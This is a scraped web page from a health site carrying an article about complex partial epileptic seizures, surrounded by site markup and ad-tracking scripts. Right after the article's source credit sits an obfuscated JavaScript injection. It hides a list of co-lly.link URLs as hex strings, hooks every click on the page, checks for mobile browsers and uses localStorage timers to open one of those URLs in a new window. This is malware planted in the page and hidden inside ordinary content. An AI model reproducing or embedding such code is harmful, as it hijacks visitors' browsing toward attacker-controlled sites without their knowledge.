									<a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" title="If You Need to Renew or Replace a Green Card"><img src="https://search4answers.com/wp-content/uploads/2017/02/What-To-Do-While-Renewing-or-Replacing-a-Green-Card.jpg" alt="If You Need to Renew or Replace a Green Card"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/if-you-need-to-renew-or-replace-a-green-card/" >If You Need to Renew or Replace a Green Card</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" title="International Travel Regulations for Green Card Holders"><img src="https://search4answers.com/wp-content/uploads/2016/12/International-Travel-Facilities-And-Rules-for-Green-Card-Holders.jpg" alt="International Travel Regulations for Green Card Holders"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/international-travel-regulations-for-green-card-holders/" >International Travel Regulations for Green Card Holders</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" title="Learn How To Maintain Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/Learn-How-To-Maintain-Green-Card-Status.jpg" alt="Learn How To Maintain Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/learn-how-to-maintain-green-card-status/" >Learn How To Maintain Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" title="A Summary of Permanent Resident and Green Card Status"><img src="https://search4answers.com/wp-content/uploads/2016/12/An-Summary-of-Permanent-Resident-and-Green-Card-Status.jpg" alt="A Summary of Permanent Resident and Green Card Status"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/a-summary-of-permanent-resident-and-green-card-status/" >A Summary of Permanent Resident and Green Card Status</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://search4answers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-2884" class="post-2884 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-epilepsy-drug-treatment tag-epilepsy-therapy tag-epilepsy-treatment tag-epilepsy-treatment-medications tag-epilepsy-treatment-options tag-epilepsy-treatments tag-find-the-most-suitable-epilepsy-treatment tag-how-to-recognize-a-seizure tag-i-had-epliepsy-one-of-my-eye-turned-rex tag-options-for-epilepsy-treatment-and-care tag-partial-seizures-treatment tag-partial-seizures-treatments tag-pinched-nerve-arm-tingle tag-rt-arm-pain tag-seizure-treatment tag-seizure-treatment-options tag-seizure-treatments tag-seizures-treatment tag-seizures-treatments tag-the-symptoms-of-a-seizure tag-treatment-for-epilepsy tag-treatment-for-partial-seizures tag-treatment-for-seizures tag-treatment-of-epilepsy tag-treatments-for-seizures">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Epileptic Seizures: Complex Partial Seizures</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="720" height="384" src="https://search4answers.com/wp-content/uploads/2016/12/Types-of-Epileptic-Seizures-Complex-Partial-Seizures-featured.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://search4answers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p><span style="color: #000000;"><span style="font-weight: 400;">The human brain operates by transmitting electrical signals via neurons (nerve cells). When there is a surge in these electrical signals, an individual will suffer an </span><span style="font-weight: 400;">epileptic seizure</span><span style="font-weight: 400;">. Seizures can impact the entire brain, but a partial seizure affects just a small portion of the brain. </span><span style="font-weight: 400;">Epileptic seizure</span><span style="font-weight: 400;">s can occur as a result of various factors such as family history or sustaining a brain injury but their cause is often unknown. According to statistics, approximately 65 million people across the world have epilepsy with about 3 million in the United States. In the US alone, about 150,000 new cases of epilepsy are reported each year. </span></span></p>
<p><span style="color: #000000;"><span style="font-weight: 400;">Research has also projected that 1 in every 26 people currently living in the United States is set to develop epilepsy at one point in their lifetime. As such, it is essential that you be knowledgeable on the types of </span><span style="font-weight: 400;">epileptic seizure</span><span style="font-weight: 400;">s as they can affect anybody, even people close to you.</span></span></p>
<h4><span style="color: #000000;"><strong>What are complex partial seizures?</strong></span></h4>
<p><span style="color: #000000;"><span style="font-weight: 400;">A complex partial seizure is a type of </span><span style="font-weight: 400;">epileptic seizure</span><span style="font-weight: 400;"> that originates in a small region of the frontal lobe or the temporal lobe of the human brain. From here, they rapidly spread to other parts of the brain that play a role in alertness and awareness. As such, despite an individual’s eyes remaining open and moving in a manner that seems to be deliberate, the truth is that they&#8217;re not really conscious. When the symptoms are not very distinct, people around the individual experiencing these seizures may think he/she is merely daydreaming. Some may even experience these </span><span style="font-weight: 400;">complex partial seizures</span><span style="font-weight: 400;"> without noticing anything is happening to them. This type of seizure can even wipe out the person’s memories of events immediately before or after the seizure.</span></span></p>
<div id="attachment_6588" style="width: 730px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6588" decoding="async" loading="lazy" class="wp-image-6588 size-full" src="http://healthandsymptoms.com/wp-content/uploads/2016/10/Types-of-Epileptic-Seizures-Complex-Partial-Seizures-1.jpg" alt="complex partial seizures, epileptic seizure" width="720" height="528" /><p id="caption-attachment-6588" class="wp-caption-text"></span> <span style="color: #000000;">Source: Thinkstock/yanyong</span></p></div>
<p><span style="font-weight: 400; color: #000000;">A number of these seizures, particularly those that originate in the temporal lobe, begin with a simple partial seizure. The individual then loses consciousness and stares blankly. Most people make movements with their mouth, pick at their clothing, or make other random, jerky movements. Such movements are referred to as “automatisms.” In a few cases, individuals may tend to repeat words or phrases, scream, laugh, or even cry. During these seizures, some individuals engage in rather embarrassing or dangerous activities such as taking off their clothes or walking or running into traffic. Such individuals need to plan in advance and put in place the necessary precautions.</span></p>
<p><span style="color: #000000;"><span style="font-weight: 400;">Complex partial seizures</span><span style="font-weight: 400;"> that originate in the frontal lobe always seem to be shorter compared to those that originate in the temporal lobe. These seizures that originate in the frontal lobe also increasingly tend to consist of automatisms such as thrusting of the pelvis and cycling like movements with the legs. Some </span><span style="font-weight: 400;">complex partial seizures</span><span style="font-weight: 400;"> develop into secondarily generalized seizures. These seizures will persist for about 30 seconds to 2 minutes. After regaining consciousness, the individual may remain confused or tired for approximately 15 minutes and in some cases may not regain normal function for several hours. </span></span></p>
<p><span style="font-weight: 400; color: #000000;">In respect to other types of seizures, the outlook is entirely dependent on whether the cause of the seizure is clear. Some patients can outgrow seizures and manage them with proper medication. For those seizures that fail to respond to medication, surgery can be effective in eliminating some of them. Partial seizures are the most prevalent kind of seizures.</span></p>
<h4><span style="color: #000000;"><strong>Who can suffer from complex partial seizures?</strong></span></h4>
<p><span style="color: #000000;"><span style="font-weight: 400;">Virtually everybody can suffer from </span><span style="font-weight: 400;">complex partial seizures</span><span style="font-weight: 400;">. However, they tend to be more widespread in individuals who have suffered a stroke, brain infection, head injury, or brain tumor. In most cases, the cause is not always clear. After a person regains consciousness following this type of an </span><span style="font-weight: 400;">epileptic seizure</span><span style="font-weight: 400;">, he/she tends to be confused or tired for approximately 15 minutes and can even take hours to fully return to normal. If the person received any injuries, they will need first aid administered immediately.</span></span></p>
<h4><span style="color: #000000;"><strong>How to Differentiate Complex Partial Seizures from Absence Seizures and Daydreaming</strong></span></h4>
<p><span style="color: #000000;">How do you know a person is experiencing a complex partial seizure and how regularly will they occur? In most cases, complex partial seizures tend to bear a resemblance to daydreaming or absence seizures. The frequency of complex partial seizure episodes is just a few times a day or a week. On the other hand, episodes of absence seizures can occur more often in a single day. By comparison, daydreaming episodes are very minimal and generally don’t last as long. Complex partial seizures can occur under any circumstances and at any time. </span></p>
<p><span style="color: #000000;">Complex partial seizures often start abruptly with a few starting slowly with signs. Interrupting complex partial seizures is not a good idea, unlike daydreaming episodes. Complex partial seizures can last for a few minutes while absence seizures only last for about 15-20 seconds. Whereas daydreaming episodes last until something attention-grabbing interrupts the individual. During complex partial seizures, individuals tend to be active and may experience automatisms. However, an individual having absence seizures or simply daydreaming, they will just appear to be staring into space. Furthermore, after a complex partial seizure, patients are often in a state of confusion.</span></p>
<div id="attachment_6590" style="width: 730px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6590" decoding="async" loading="lazy" class="wp-image-6590 size-full" src="http://healthandsymptoms.com/wp-content/uploads/2016/10/Types-of-Epileptic-Seizures-Complex-Partial-Seizures-2.jpg" alt="complex partial seizures, epileptic seizure" width="720" height="637" /><p id="caption-attachment-6590" class="wp-caption-text"></span> <span style="color: #000000;">Source: Thinkstock/utah778</span></p></div>
<h4><span style="color: #000000;"><strong>Diagnosis and Treatment of Complex Partial Seizures</strong></span></h4>
<p><span style="color: #000000;"><span style="font-weight: 400;">With careful observation, the diagnosis will be very conclusive in most cases. One of the most effective tests for this type of </span><span style="font-weight: 400;">epileptic seizure</span><span style="font-weight: 400;"> is the use of an </span><span style="font-weight: 400;">electroencephalogram (EEG)</span><span style="font-weight: 400;">. There are various treatment options that can assist in preventing the occurrence of </span><span style="font-weight: 400;">complex partial seizures</span><span style="font-weight: 400;">. Chronic </span><span style="font-weight: 400;">complex partial seizures</span><span style="font-weight: 400;"> in individuals with epilepsy can be treated with surgery, diet therapy, and vagus nerve stimulation. If you suspect that a relative, a friend, or yourself might be experiencing </span><span style="font-weight: 400;">complex partial seizures</span><span style="font-weight: 400;">, report your concerns to a doctor immediately. If not properly managed through medication, </span><span style="font-weight: 400;">complex partial seizures</span><span style="font-weight: 400;"> can cause injury, memory impairment, and, in extreme yet rare cases, death.</span></span></p>
<p><span style="color: #000000;"><em>Featured Image Source: Thinkstock/efks<br />
</em></span></p>
<p><span style="color: #000000;"><em>Source: <a style="color: #000000;" href="http://www.epilepsy.com/learn/types-seizures/complex-partial-seizures" target="_blank">epilepsy.com</a></em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 22, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "3.141.22.247";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "3.141.22.247";
        var REMOTE_HOST = "search4answers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://search4answers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://s.flocdn.com/@s1/embedded-search/embedded-search.js
body_size: 43915
content:
!function(t,e){for(var n in e)t[n]=e[n]}(window,function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=160)}([function(t,e,n){"use strict";var r=n(5),o=n(29).f,i=n(98),a=n(4),c=n(37),s=n(20),u=n(15),f=function(t){var e=function(e,n,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new 